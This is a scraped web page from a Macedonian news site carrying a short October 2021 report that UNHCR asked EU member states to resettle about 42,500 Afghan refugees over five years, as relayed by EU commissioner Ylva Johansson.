	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">УНХЦР побара од ЕУ да прими 42.000 бегалци од Авганистан</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-261026" class="post-261026 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-avganistan tag-begalci tag-evropska-unija tag-ilva-johanson tag-migranti tag-unhcr" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		УНХЦР побара од ЕУ да прими 42.000 бегалци од Авганистан		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2021/10/Авганистан-Кабул-луѓе.png" title="УНХЦР побара од ЕУ да прими 42.000 бегалци од Авганистан" itemprop="image">
				
								
										
						<img width="702" height="334" src="https://www.radiomof.mk/wp-content/uploads/2021/10/Авганистан-Кабул-луѓе-702x334.png" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="УНХЦР побара од ЕУ да прими 42.000 бегалци од Авганистан" srcset="https://www.radiomof.mk/wp-content/uploads/2021/10/Авганистан-Кабул-луѓе.png 702w, https://www.radiomof.mk/wp-content/uploads/2021/10/Авганистан-Кабул-луѓе-300x143.png 300w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/unhcr-pobara-od-eu-da-primi-42-000-begalci-od-avganistan/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/martin/" title="Posts by Мартин Колоски" rel="author">Мартин Колоски</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2021-10-08T10:30:05+02:00" itemprop="datePublished">08/10/2021 - 10:30</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Високиот комесаријат на Обединетите нации за бегалци (УНХЦР) сака земјите од Европската Унија (ЕУ) да примат 42.500 авганистански бегалци во наредните пет години, изјави вчера еврокомесарката Илва Јохансон додавајќи дека тоа е „остварлива“ цел, пренесува „<a href="https://balkans.aljazeera.net/news/world/2021/10/8/unhcr-zatrazio-od-eu-da-primi-42-000-afganistanskih-izbjeglica">Ал Џазира Балканс</a>“.</p>
<p>Јохансон ова го изјави на форумот за заштита на авганистанските граѓани во опасност, на кој се собраа повеќето земји членки на ЕУ, УНХЦР и Меѓународната организација за миграција (ИОМ).</p>
<p>Исто така, Јохансон изјави дека високиот комесар на ОН за бегалци Филипо Гранди проценил дека во наредните пет години, речиси 85.000 Авганистанци ќе треба да се преселат од соседните земји на Авганистан, каде што се бегалци, во други земји.</p>
<p>Според неа, Гранди предложил ЕУ да прифати половина од тие бегалци, односно 42.500 лица.</p>
<p>„Мислам дека тоа е остварливо“, рече таа, додавајќи дека „некои земји од ЕУ не можат да донесат одлука за прифаќање бегалци сега, бидејќи се во процес на формирање влада“, што е случај и за Германија.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%A3%D0%9D%D0%A5%D0%A6%D0%A0+%D0%BF%D0%BE%D0%B1%D0%B0%D1%80%D0%B0+%D0%BE%D0%B4+%D0%95%D0%A3+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B8%D0%BC%D0%B8+42.000+%D0%B1%D0%B5%D0%B3%D0%B0%D0%BB%D1%86%D0%B8+%D0%BE%D0%B4+%D0%90%D0%B2%D0%B3%D0%B0%D0%BD%D0%B8%D1%81%D1%82%D0%B0%D0%BD: https://www.radiomof.mk/?p=261026 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=261026" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=261026" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=261026&title=УНХЦР побара од ЕУ да прими 42.000 бегалци од Авганистан" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Funhcr-pobara-od-eu-da-primi-42-000-begalci-od-avganistan%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Funhcr-pobara-od-eu-da-primi-42-000-begalci-od-avganistan%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Funhcr-pobara-od-eu-da-primi-42-000-begalci-od-avganistan%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Funhcr-pobara-od-eu-da-primi-42-000-begalci-od-avganistan%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2021%2F10%2F%D0%90%D0%B2%D0%B3%D0%B0%D0%BD%D0%B8%D1%81%D1%82%D0%B0%D0%BD-%D0%9A%D0%B0%D0%B1%D1%83%D0%BB-%D0%BB%D1%83%D1%93%D0%B5.png" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Funhcr-pobara-od-eu-da-primi-42-000-begalci-od-avganistan%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Funhcr-pobara-od-eu-da-primi-42-000-begalci-od-avganistan%2F&amp;name=%D0%A3%D0%9D%D0%A5%D0%A6%D0%A0+%D0%BF%D0%BE%D0%B1%D0%B0%D1%80%D0%B0+%D0%BE%D0%B4+%D0%95%D0%A3+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B8%D0%BC%D0%B8+42.000+%D0%B1%D0%B5%D0%B3%D0%B0%D0%BB%D1%86%D0%B8+%D0%BE%D0%B4+%D0%90%D0%B2%D0%B3%D0%B0%D0%BD%D0%B8%D1%81%D1%82%D0%B0%D0%BD" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%A3%D0%9D%D0%A5%D0%A6%D0%A0%20%D0%BF%D0%BE%D0%B1%D0%B0%D1%80%D0%B0%20%D0%BE%D0%B4%20%D0%95%D0%A3%20%D0%B4%D0%B0%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B8%2042.000%20%D0%B1%D0%B5%D0%B3%D0%B0%D0%BB%D1%86%D0%B8%20%D0%BE%D0%B4%20%D0%90%D0%B2%D0%B3%D0%B0%D0%BD%D0%B8%D1%81%D1%82%D0%B0%D0%BD&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Funhcr-pobara-od-eu-da-primi-42-000-begalci-od-avganistan%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/unhcr-pobara-od-eu-da-primi-42-000-begalci-od-avganistan/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/na-aerodromot-vo-skopje-pred-polnokj-pristigna-prvata-grupa-od-149-begalci-od-avganistan/' title='На аеродромот во Скопје пред полноќ пристигна првата група од 149 бегалци од Авганистан'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/08/Бегалци-од-Авганистан-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">На аеродромот во Скопје пред полноќ пристигна првата група од 149 бегалци од Авганистан</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/mafidonija-ili-makedonija-begalcite-obespraveni-od-sistemot-i-zhrtvi-na-kriumchari/' title='„Мафидонија“ или Македонија: Бегалците обесправени од системот и жртви на криумчари'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/12/Насловна-фото-Винојуг-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">„Мафидонија“ или Македонија: Бегалците обесправени од системот и жртви на криумчари</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/iom-povekje-od-7-7-milioni-vnatreshno-raseleni-lica-vo-ukraina-od-pochetokot-na-ruskata-invazija/' title='ИОМ: Повеќе од 7.7 милиони внатрешно раселени лица во Украина од почетокот на руската инвазија'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/04/Бегалци-на-украинска-граница-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">ИОМ: Повеќе од 7.7 милиони внатрешно раселени лица во Украина од почетокот на руската инвазија</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/povik-za-rabotilnica-za-mobilno-novinarstvo-povrzana-so-begalci-barateli-na-azil-migranti-i-lica-bez-drzhavjanstvo/' title='Повик за работилница за мобилно новинарство поврзана со бегалци, баратели на азил, мигранти и лица без државјанство'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/10/Повик-за-дводневна-работилница-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Повик за работилница за мобилно новинарство поврзана со бегалци, баратели на азил, мигранти и лица без државјанство</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/stav-vistinata-na-popust-kolku-vredi-trudot-na-makedonskiot-novinar/" title="[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" rel="bookmark"><img width="150" height="60" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-300x120.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-702x283.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122.jpg 709w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" rel="bookmark"><img width="150" height="74" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-300x147.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-768x376.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-1536x753.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-1536x1024.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„Корка“ турнејата ја завршува со концерт во „Котур“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T15:33:22+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата">
							Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T09:21:28+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа">
							Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Корка“ турнејата ја завршува со концерт во „Котур“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T20:14:54+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“">
							„Корка“ турнејата ја завршува со концерт во „Котур“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/matteo-fusco-4zvnt60-pak-unsplash-1024x683-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T19:43:19+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст">
							За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
